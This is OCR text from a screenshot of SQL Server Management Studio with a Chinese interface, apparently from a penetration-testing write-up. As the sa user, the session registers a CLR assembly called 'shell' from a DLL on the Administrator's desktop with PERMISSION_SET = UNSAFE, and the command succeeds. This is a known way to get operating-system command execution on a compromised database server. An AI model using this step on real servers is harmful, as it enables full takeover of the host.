 执行(X)
资源管理器
接(O)
IIS70-CN (SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
model
msdb
表
视图
同义词
可编程性
存储过程
函数
数据库触发器
程序集
Microsoft.SqlServer.Types
shell
类型
规则
默认值
计划指南
SQLQuery3.s... (sa (56))*
SQLQuery2.s...ator (55))*
SQLQuery1.s...ator (5
CREATE ASSEMBLY shell
FROM 'C:\Users\Administrator\Desktop\shell.dll'
WITH PERMISSION_SET = UNSAFE;
消息
命令已成功完成。